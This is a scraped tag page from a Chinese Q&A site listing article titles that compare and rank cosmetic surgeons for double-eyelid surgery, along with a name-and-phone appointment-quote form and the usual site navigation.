

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.meibangw.com/tag/shuangyanpi.html
body_size: 7288
content:
<!DOCTYPE html>
<html lang="cn"><head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1"><title>双眼皮标签相关问题和文章知识库列表 - 美帮网</title><meta name="description" content="双眼皮标签相关问题和文章知识库列表" /><meta name="keywords" content="双眼皮" />
<link rel="stylesheet"	href="http://www.meibangw.com/static/responsive_fly/res/layui/css/layui.css">
<link rel="stylesheet"	href="http://www.meibangw.com/static/responsive_fly/res/css/global.css">
<link rel="stylesheet"	href="http://www.meibangw.com/static/responsive_fly/res/css/main.css">
<script src="http://www.meibangw.com/static/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="http://www.meibangw.com/static/responsive_fly/res/layui/layui.js" type="text/javascript"></script>

    <script type="text/javascript">
    
  
          var g_site_url = "http://www.meibangw.com/";
            var g_site_name = "美帮网";
            var g_prefix = "";
            var g_suffix = ".html";
            var g_uid = 0;
            var qid = 0;
            </script>
            </head>
<body> <link rel="stylesheet" href="http://www.meibangw.com/static/responsive_qaengine/bootstrap.css">
    <link rel="stylesheet" href="http://www.meibangw.com/static/responsive_qaengine/main.css">
    <link rel="stylesheet" href="http://www.meibangw.com/static/responsive_qaengine/custom.css">
    <link href="http://www.meibangw.com/static/responsive_qaengine/font-awesome/css/font-awesome.css" rel="stylesheet">
<div class="container-fluid">
    <div class="row">
        <header id="header">
            <div class="col-md-2 col-xs-2" id="logo">
                <div class="ask-logo"><a href="http://www.meibangw.com/" title="美帮网">美帮网</a></div>
            </div><!-- logo -->
                        <div id="menu_qa" class="col-md-8 col-xs-8">
                <div class="header-menu">
                    <ul>
                    <!-- 导航最多显示7个，因为索引从0开始，maxnavnum=6实际显示7个导航 -->
                                                                                          
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/index.html" title="美帮网首页">美帮网</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/category/viewtopic/hot" title="美帮网话题">话题</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/doing/default.html" title="问答动态">动态</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/expert/default.html" title="问答专家">专家</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/topic/default.html" title="知识专题">文章</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/user/activelist.html" title="活跃用户">作者</a></li>
                      
                                                                  
 <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-20 active "><a  href="http://www.meibangw.com/note/list.html" title="站内公告">公告</a></li>
                      
                                                                                                                            
                                      <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-114"><i class="fa fa-chevron-circle-down"></i><a href="javascript:void(0);">更多</a>
                            <ul class="sub-menu">
                               
                                                                                                                                                                                                                                                                                                                                                                                                       

      <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a  href="http://www.meibangw.com/rule/index.html" title="网站积分来源">积分规则</a></li>                 
                                                    </ul>
                        </li>
                                  
                  
                    </ul>
                </div><!-- menu -->
                <div class="header-search-wrapper">
            
                    <form id="header_search" method="POST" action="http://www.meibangw.com/question/search.html" class="disable-mobile-search">
                        <input type="text" name="word" required="" value="" placeholder="输入关键词后按回车键" autocomplete="off">
                        <i class="fa fa-search"></i>
                        <div id="search_preview" class="search-preview empty"></div>
                    </form>
                </div><!-- search -->
            </div>
                                     <div id="login_qa" class="col-md-2 col-xs-2 btn-group ">

                <a class="login-url" href="http://www.meibangw.com/user/login.html" data-toggle="modal" style="color:#009688">
                    登录 或 注册						</a>

            </div>
                        <!-- avatar -->
        </header>
        <!-- END HEADER -->
<!-- 首页导航 --> 
<div class="fly-panel fly-column">
  <div class="layui-container">
    <ul class="layui-clear">
                                               
      <li class=" "><a  href="http://www.meibangw.com/index.html" title="美帮网首页">美帮网</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/category/viewtopic/hot" title="美帮网话题">话题</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/doing/default.html" title="问答动态">动态</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/expert/default.html" title="问答专家">专家</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/topic/default.html" title="知识专题">文章</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/user/activelist.html" title="活跃用户">作者</a></li> 
                                                               
      <li class=" "><a  href="http://www.meibangw.com/note/list.html" title="站内公告">公告</a></li> 
                                                                                                       
      <li class=" "><a  href="http://www.meibangw.com/rule/index.html" title="网站积分来源">积分规则</a></li> 
                              <li class=" layui-hide-sm layui-show-md-inline-block"><span class="fly-mid"></span></li> 
          </ul> 
    
    <div class="fly-column-right layui-hide-xs"> 
      <span class="fly-search"><i class="layui-icon"></i></span> 
      <a href="http://www.meibangw.com/question/add.html" class="layui-btn">发表新帖</a> 
    </div> 
    <div class="layui-hide-sm layui-show-xs-block" style="margin-top: -10px; padding-bottom: 10px; text-align: center;"> 
      <a href="http://www.meibangw.com/question/add.html" class="layui-btn">发表新帖</a> 
    </div> 
  </div>
</div><div class="layui-container collection index " style="margin-bottom: 20px;">
   <div class="nav_breadcrumb">
     <span class="layui-breadcrumb">
  <a href="http://www.meibangw.com/">首页</a>

   <a href="http://www.meibangw.com/tags.html">标签</a>
   <a >标签动态</a>

  
</span>
    </div>
    
  <div class="layui-row layui-col-space15"  >
    <div class="layui-col-md9">
    <div class="layui-card">
  <div class="layui-card-header"> 双眼皮 </div>
  <div class="layui-card-body">
  <div class="yuyue">
  <form action="https://116.211.143.79:7777/yuyue/" method="post">
   <input type="hidden" name="syue" value="1">
   <input type="hidden" name="durl" value="http://www.meibangw.com/tag/shuangyanpi.html">
   <input type="hidden" name="dtitle" value="双眼皮">
   <input name="xingming" type="text" placeholder="请输入姓名">
   <input name="phone" type="text" placeholder="请输入手机号">
   <input type="submit" name="dosubmit" value="免费提交预约报价">
  </form>
</div>
  <p>该标签暂无描述</p>
  </div>
</div>
     <div class="fly-panel" style="margin-bottom: 0;">
        
        <div class="fly-panel-title fly-filter">
          <a href="http://www.meibangw.com/tag/shuangyanpi.html" class="layui-this">标签动态</a>
          <span class="fly-mid"></span>
         <a href="http://www.meibangw.com/tags/question/shuangyanpi.html" class="">标签问答</a>
          <span class="fly-mid"></span>
        <a href="http://www.meibangw.com/tags/article/shuangyanpi.html" class="">标签文章</a>
          
         
          
        </div>

 <!-- 列表 -->
  
 
       
       <div class="main-questions-list">

   <ul id="main_questions_list">
      

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2477.html"
class="question-title">广西南宁割双眼皮最出名的医生预约排行榜</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-1.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com/data/avatar/000/00/00/small_000000001.png"
class="avatar" alt="bfjjcg">
</span> <span itemprop="name" class="author-name">bfjjcg</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2021-06-29 15:06 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 1235 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2482.html"
class="question-title">双眼皮修复专家陈贵宗和李光琴哪个好</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-1.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com/data/avatar/000/00/00/small_000000001.png"
class="avatar" alt="bfjjcg">
</span> <span itemprop="name" class="author-name">bfjjcg</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2021-06-29 15:39 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 1359 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2464.html"
class="question-title">吴焱秋和刘风卓谁修复双眼皮效果好？刘风卓吴焱秋做眼修复谁更好？</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-342.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="rcheapbracelets">
</span> <span itemprop="name" class="author-name">rcheapbracelets</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2021-04-14 09:16 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 731 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2332.html"
class="question-title">田国静和刘志刚谁做的双眼皮好？刘志刚田国静做双眼皮谁的技术更好？</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-385.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="StevenRon">
</span> <span itemprop="name" class="author-name">StevenRon</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2021-01-12 11:06 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 615 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2293.html"
class="question-title">八大处割双眼皮哪个医生好？八大处双眼皮专家预约排行榜大全</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-326.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="qg580">
</span> <span itemprop="name" class="author-name">qg580</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-12-17 14:36 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 671 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2251.html"
class="question-title">太原张鹏云和杨明峰哪个做双眼皮做的好？杨明峰张鹏云双眼皮谁更好？</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-477.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="zeljxul">
</span> <span itemprop="name" class="author-name">zeljxul</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-12-02 15:12 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 637 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2210.html"
class="question-title">安徽双眼皮修复哪个医生专家做的好？安徽双眼皮修复医生排名大全</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-459.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="yaya">
</span> <span itemprop="name" class="author-name">yaya</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-11-13 15:01 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 502 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2201.html"
class="question-title">吴炎秋王振军谁修复双眼皮更好？吴炎秋王振军修复双眼皮谁的技术更好？</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-474.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="z6616231231">
</span> <span itemprop="name" class="author-name">z6616231231</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-11-12 09:39 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 577 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2190.html"
class="question-title">上海九院哪个医生双眼皮做的好？上海九院双眼皮专家预约排行榜大全</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-460.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="yayade">
</span> <span itemprop="name" class="author-name">yayade</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-11-10 10:26 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 588 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2171.html"
class="question-title">解灿和张娇娇哪个做双眼皮做得更好？张娇娇解灿双眼皮技术谁好？</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-421.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="wmc1221">
</span> <span itemprop="name" class="author-name">wmc1221</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-10-30 11:06 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 562 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2173.html"
class="question-title">南京省中医哪个医生做双眼皮好？南京省中医院双眼皮做得好的医生排名大全</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-389.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="szrg">
</span> <span itemprop="name" class="author-name">szrg</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-10-30 11:08 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 526 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2174.html"
class="question-title">上海做双眼皮厉害的医生排名 上海做双眼皮厉害的专家排行榜</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-483.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="zhuzheyu">
</span> <span itemprop="name" class="author-name">zhuzheyu</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-10-30 11:10 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 680 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2145.html"
class="question-title">双眼皮修复上海朴相根和北京刘风卓哪个好？</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-453.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="y18758909001">
</span> <span itemprop="name" class="author-name">y18758909001</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-10-22 09:23 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 528 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-2102.html"
class="question-title">成都割双眼皮的医生哪个好？成都割双眼皮专家预约排行榜</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-342.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="rcheapbracelets">
</span> <span itemprop="name" class="author-name">rcheapbracelets</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-10-10 11:10 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 595 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
         

<li itemprop="itemListElement" 
class="question-item post-57 question type-question status-publish hentry question_category-marketing qa_tag-demo qa_tag-marketers qa_tag-marketing-2 qa_tag-media"
data-id="57">
<div >
<div class="col-md-8 col-xs-8 q-left-content">
<div class="q-ltop-content">
<h2 >
<a 
href="http://www.meibangw.com/article-1950.html"
class="question-title">国内修复双眼皮权威专家排名 国内双眼皮修复权威医生排行榜</a>
</h2>
</div>
<div class="q-lbtm-content">
<div itemprop="text" class="question-excerpt">
<p>暂无描述</p>
</div>
<div class="question-cat">

<div class="clearfix"></div>
<a itemprop="author"
href="http://www.meibangw.com/u-463.html"> <span
class="author-avatar"> <img itemprop="image"
src="http://www.meibangw.com//static/css/default/avatar.gif"
class="avatar" alt="ykenny">
</span> <span itemprop="name" class="author-name">ykenny</span>
</a>  <span
 datetime="on June 5, 2014"
class="question-time"> 发布于 2020-08-20 08:13 </span> 
</div>
</div>
</div>
<!-- end left content -->
<div class="col-md-4 col-xs-4 q-right-content">
<ul class="question-statistic">
<li><span class="question-views"> 533 </span> 浏览</li>
<li class=""><span itemprop="answerCount"
class="question-answers"> 0 </span> 评论</li> 
</ul>
<div class="pumping"></div>
</div>
<!-- end right content -->
<div class="clearfix"></div>
</div>
</li>
     </ul>
</div>

             <div class="yuyue">
  <form action="https://116.211.143.79:7777/yuyue/" method="post">
   <input type="hidden" name="syue" value="1">
   <input type="hidden" name="durl" value="http://www.meibangw.com/tag/shuangyanpi.html">
   <input type="hidden" name="dtitle" value="双眼皮">
   <input name="xingming" type="text" placeholder="请输入姓名">
   <input name="phone" type="text" placeholder="请输入手机号">
   <input type="submit" name="dosubmit" value="免费提交预约报价">
  </form>
</div>
          
   <div style="text-align: center">
          <div class="laypage-main">
     <strong>1</strong>
<a href="http://www.meibangw.com/tag/shuangyanpi/2.html">2</a>
<a href="http://www.meibangw.com/tag/shuangyanpi/3.html">3</a>
<a href="http://www.meibangw.com/tag/shuangyanpi/4.html">4</a>
<a href="http://www.meibangw.com/tag/shuangyanpi/5.html">5</a>
<a href="http://www.meibangw.com/tag/shuangyanpi/6.html">6</a>
<a href="http://www.meibangw.com/tag/shuangyanpi/7.html">7</a>
<a href="http://www.meibangw.com/tag/shuangyanpi/8.html">8</a>
<a class="n" href="http://www.meibangw.com/tag/shuangyanpi/2.html">下一页</a>
<a class="n" href="http://www.meibangw.com/tag/shuangyanpi/21.html" >最后一页</a>
           
           </div>
        </div>
                <style>
   
.laypage-main a, .laypage-main span {
    display: inline-block;
}
        </style>      </div>
      
       
          
    </div>

    <div class="layui-col-md3">

                    <div class="layui-card">
  <div class="layui-card-header">相关标签</div>
  <div class="layui-card-body">
    <ul class="taglist--inline multi" >
                                                                                                                                 <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/shoushu.html" >
                                                                                                                                                  手术</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/shuhou.html" >
                                                                                                                                                  术后</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/keyi.html" >
                                                                                                                                                  可以</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/yanpi.html" >
                                                                                                                                                  眼皮</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/xuyao.html" >
                                                                                                                                                  需要</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/shime.html" >
                                                                                                                                                  什么</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/naxie.html" >
                                                                                                                                                  哪些</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/ziti.html" >
                                                                                                                                                  自体</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/duojiu.html" >
                                                                                                                                                  多久</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/zenme.html" >
                                                                                                                                                  怎么</a>
                                </li>                                                                                                                                             <li class="tagPopup">
                                    <a class="tag" href="http://www.meibangw.com/tag/zhiliao.html" >
                                                                                                                                                  治疗</a>
                                </li>                                                            
                                                    </ul>
  </div>
</div>

            <!-- 推荐文章 -->
     
   <div class="fly-panel">
        <h3 class="fly-panel-title" style="margin-top: 0px;">美帮网推荐</h3>
        <!-- 站长推荐文章6条-->
                   
        <ul class="fly-panel-main fly-list-static">
